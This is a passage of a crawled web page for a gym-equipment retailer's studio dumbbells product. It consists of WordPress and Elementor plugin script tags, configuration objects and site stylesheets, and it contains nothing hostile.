Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.js?ver=2.1.17" id="jet-woo-product-gallery-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","nonce":"38870dff28","urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lifefitnessindia.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.lifefitnessindia.com\/cart\/","checkout_page_url":"https:\/\/www.lifefitnessindia.com\/checkout\/","fragments_nonce":"69de32a848"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.lifefitnessindia.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3376,"title":"BLACK%2FGRAY%20STUDIO%20DUMBBELLS%20-%20Life%20Fitness","excerpt":"Integrate light strength training into your group fitness classes with the Cycle Studio Dumbbells.\r\n\r\nEnabling your members to transition between cycling and weight training with ease, the Cycle Studio Dumbbells are perfect for all types of circuit training and are designed to fit seamlessly with the Indoor Cycling experience.\r\n\r\nAvailable up to 20LB in weight, exercisers can intuitively pick the dumbbell that matches their fitness level and goals. The anti-roll heads were designed to be set down without rolling away, but rounded enough to be pushed aside to make space.\r\n\r\nThe high-quality urethane protects both your dumbbells and floors from any nicks, scuffs or streaks. The construction of each dumbbell features a 5IN long contoured ergonomic handle with an embossed gripping pattern and 1.25IN diameter for comfort.","featuredImage":"https:\/\/www.lifefitnessindia.com\/wp-content\/uploads\/2022\/10\/lf-cyclesstudio-dumbbells-lbs-1-1.png"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.12.1" id="jet-elements-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.1.6" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lifefitnessindia.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.15" id="jet-tabs-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"product\":\"black-gray-studio-dumbbells\",\"post_type\":\"product\",\"name\":\"black-gray-studio-dumbbells\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.10.2" id="jet-woo-builder-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"ajaxurl":"https:\/\/www.lifefitnessindia.com\/wp-admin\/admin-ajax.php","action":"jet_ajax_search","nonce":"3a37df6804"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=2.1.14" id="jet-search-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 20:57:17 -->

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533
body_size: 7929
content:
.elementor-kit-266{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d1499df:#4054B2;--e-global-color-2f6d3570:#23A455;--e-global-color-3dae5a0f:#FFF;--e-global-color-4851e6d5:#0B2035;--e-global-color-59fc5724:#FF7F50;--e-global-color-2663168a:#FF0000;--e-global-color-1ff0971b:#F5F5F5;--e-global-color-74bb13a3:#0088CC;--e-global-color-725445a:RGBA(122, 122, 122, 0.29);--e-global-color-f6af230:#BA2327;--e-global-color-86a2f19:#D01F2D;--e-global-color-ffc04ac:#F1F1F1;--e-global-color-cd23b85:#626262;--e-global-color-c0ed281:#F1F1F1;--e-global-color-bd358b9:#4A4A4A;--e-global-color-8220e0e:#4A4A4A;--e-global-color-9e10a37:#333333;--e-global-color-742f67c:#376427;--e-global-color-ffae818:#ED1C24;--e-global-color-664ec98:#EEEEEE;--e-global-color-48d6f39:#212529;--e-global-color-2156ef2:#F1F1F1;--e-global-color-87b6d54:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-59a9879-font-family:"Poppins";--e-global-typography-59a9879-font-size:18px;--e-global-typography-59a9879-font-weight:600;--e-global-typography-efb3a8a-font-family:"Poppins";--e-global-typography-efb3a8a-font-size:70px;--e-global-typography-efb3a8a-font-weight:600;--e-global-typography-197d5ae-font-family:"Poppins";--e-global-typography-197d5ae-font-size:16px;--e-global-typography-197d5ae-font-weight:400;--e-global-typography-2ad15f3-font-family:"Poppins";--e-global-typography-2ad15f3-font-size:14px;--e-global-typography-2ad15f3-font-weight:500;--e-global-typography-f1147b3-font-family:"Poppins";--e-global-typography-f1147b3-font-size:32px;--e-global-typography-f1147b3-font-weight:600;--e-global-typography-e15303b-font-family:"avenir next";--e-global-typography-e15303b-font-size:14px;--e-global-typography-e15303b-font-weight:400;--e-global-typography-e15303b-line-height:1.57em;--e-global-typography-a636303-font-family:"avenir next";--e-global-typography-a636303-font-size:24px;--e-global-typography-a636303-font-weight:700;--e-global-typography-1878529-font-family:"Advent Pro";--e-global-typography-1878529-font-size:50px;--e-global-typography-1878529-font-weight:800;--e-global-typography-1878529-text-transform:uppercase;color:#0B2035;font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 a{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 h1{font-family:"Poppins", Sans-serif;font-size:35px;}.elementor-kit-266 h2{font-family:"Poppins", Sans-serif;font-size:30px;}.elementor-kit-266 h3{font-family:"Poppins", Sans-serif;font-size:26px;}.elementor-kit-266 h5{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-kit-266 h6{font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-kit-266 button,.elementor-kit-266 input[type="button"],.elementor-kit-266 input[type="submit"],.elementor-kit-266 .elementor-button{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-266 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-266{--e-global-typography-1878529-font-size:13px;--e-global-typography-1878529-line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce table.shop_attributes td {
    padding: 8px;
}
.woocommerce table.shop_attributes th {
    padding: 15px;
}
 ol {
    padding-left:0 !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3376.css?ver=1752223829
body_size: 16773
content:
.elementor-3376 .elementor-element.elementor-element-c9895f6 > .elementor-container{max-width:1125px;}.elementor-3376 .elementor-element.elementor-element-c9895f6 .elementor-repeater-item-a2ce80e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3376 .elementor-element.elementor-element-1fd2632 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-c10b982 > .elementor-container{max-width:1125px;}.elementor-3376 .elementor-element.elementor-element-c10b982 .elementor-repeater-item-4b16a39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3376 .elementor-element.elementor-element-c4626a3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3376 .elementor-element.elementor-element-c4626a3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/lfa-trainers-fitfair2019-20191122-wf2-8495-2-1-1.jpg");background-position:center center;background-size:cover;}.elementor-3376 .elementor-element.elementor-element-c4626a3 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-3376 .elementor-element.elementor-element-c4626a3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 015px 015px 0px;--e-column-margin-right:015px;--e-column-margin-left:0px;padding:60px 110px 60px 110px;}.elementor-3376 .elementor-element.elementor-element-c4626a3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3376 .elementor-element.elementor-element-bf776b7{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-3376 .elementor-element.elementor-element-bf776b7 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-3376 .elementor-element.elementor-element-bf776b7 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3376 .elementor-element.elementor-element-fd7c8d0{text-align:center;}.elementor-3376 .elementor-element.elementor-element-fd7c8d0 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-3376 .elementor-element.elementor-element-78ddac7{text-align:center;}.elementor-3376 .elementor-element.elementor-element-78ddac7 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;line-height:1.1em;}.elementor-3376 .elementor-element.elementor-element-78ddac7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-09b5a11{column-gap:0px;text-align:center;color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;letter-spacing:0px;}.elementor-3376 .elementor-element.elementor-element-3f5e5e9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-3376 .elementor-element.elementor-element-3f5e5e9 .elementor-button:hover, .elementor-3376 .elementor-element.elementor-element-3f5e5e9 .elementor-button:focus{color:#6E6E6E;}.elementor-3376 .elementor-element.elementor-element-3f5e5e9 .elementor-button:hover svg, .elementor-3376 .elementor-element.elementor-element-3f5e5e9 .elementor-button:focus svg{fill:#6E6E6E;}.elementor-3376 .elementor-element.elementor-element-3f5e5e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-3376 .elementor-element.elementor-element-982d795:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3376 .elementor-element.elementor-element-982d795 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/raketamari-2017-051-1.jpg");background-position:center center;background-size:cover;}.elementor-3376 .elementor-element.elementor-element-982d795 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-3376 .elementor-element.elementor-element-982d795 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 00px 015px 015px;--e-column-margin-right:00px;--e-column-margin-left:015px;padding:60px 110px 60px 110px;}.elementor-3376 .elementor-element.elementor-element-982d795 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3376 .elementor-element.elementor-element-a5a9ba0{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-3376 .elementor-element.elementor-element-a5a9ba0 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-3376 .elementor-element.elementor-element-a5a9ba0 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-3376 .elementor-element.elementor-element-dfc7d5c{text-align:center;}.elementor-3376 .elementor-element.elementor-element-dfc7d5c .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-3376 .elementor-element.elementor-element-6d9f1e2{text-align:center;}.elementor-3376 .elementor-element.elementor-element-6d9f1e2 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;line-height:1.1em;}.elementor-3376 .elementor-element.elementor-element-6d9f1e2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-fb1e429{column-gap:0px;text-align:center;color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;letter-spacing:0px;}.elementor-3376 .elementor-element.elementor-element-6a3673f .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-3376 .elementor-element.elementor-element-6a3673f .elementor-button:hover, .elementor-3376 .elementor-element.elementor-element-6a3673f .elementor-button:focus{color:#6E6E6E;}.elementor-3376 .elementor-element.elementor-element-6a3673f .elementor-button:hover svg, .elementor-3376 .elementor-element.elementor-element-6a3673f .elementor-button:focus svg{fill:#6E6E6E;}.elementor-3376 .elementor-element.elementor-element-6a3673f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-3376 .elementor-element.elementor-element-c10b982{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-cc127ab > .elementor-container{max-width:1125px;}.elementor-3376 .elementor-element.elementor-element-cc127ab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3376 .elementor-element.elementor-element-cc127ab .elementor-repeater-item-2e5a0d3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3376 .elementor-element.elementor-element-c8436ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3376 .elementor-element.elementor-element-c8436ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/titanium-pcs-treadmill-in-room-sideview-7268-mr.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3376 .elementor-element.elementor-element-c8436ad > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.3;}.elementor-3376 .elementor-element.elementor-element-c8436ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:62px 25px 70px 25px;}.elementor-3376 .elementor-element.elementor-element-c8436ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3376 .elementor-element.elementor-element-e311d3c{--divider-border-style:solid;--divider-color:#BA2327;--divider-border-width:3px;}.elementor-3376 .elementor-element.elementor-element-e311d3c .elementor-divider-separator{width:6%;margin:0 auto;margin-center:0;}.elementor-3376 .elementor-element.elementor-element-e311d3c .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-3376 .elementor-element.elementor-element-abc1070{text-align:center;}.elementor-3376 .elementor-element.elementor-element-abc1070 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:24px;font-weight:800;}.elementor-3376 .elementor-element.elementor-element-c3a3d91 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-decoration:underline;fill:#FFFFFF;color:#FFFFFF;background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-c3a3d91 .elementor-button:hover, .elementor-3376 .elementor-element.elementor-element-c3a3d91 .elementor-button:focus{color:#797979;}.elementor-3376 .elementor-element.elementor-element-c3a3d91 .elementor-button:hover svg, .elementor-3376 .elementor-element.elementor-element-c3a3d91 .elementor-button:focus svg{fill:#797979;}.elementor-3376 .elementor-element.elementor-element-cc127ab{margin-top:70px;margin-bottom:40px;}.elementor-3376 .elementor-element.elementor-element-c9895f6{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3376 .elementor-element.elementor-element-1fd2632 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3376 .elementor-element.elementor-element-c4626a3 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 40px 20px;}.elementor-3376 .elementor-element.elementor-element-982d795 > .elementor-element-populated{margin:015px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 